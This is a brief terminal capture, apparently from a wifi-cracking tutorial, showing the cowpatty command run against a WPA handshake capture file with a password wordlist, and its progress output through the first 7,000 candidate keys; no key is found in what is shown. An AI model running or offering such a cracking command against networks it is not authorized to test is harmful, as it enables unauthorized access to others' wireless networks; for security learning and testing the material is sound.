 # cowpatty -f /root/wifi/pwd.txt -r  wpa-1-01.cap -s wifi_pojie
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 1000: 00000BML
key no. 2000: 00000CYX
key no. 3000: 00000ELJ
key no. 4000: 00000FXV
key no. 5000: 00000HKH
key no. 6000: 00000IWT
key no. 7000: 00000KJF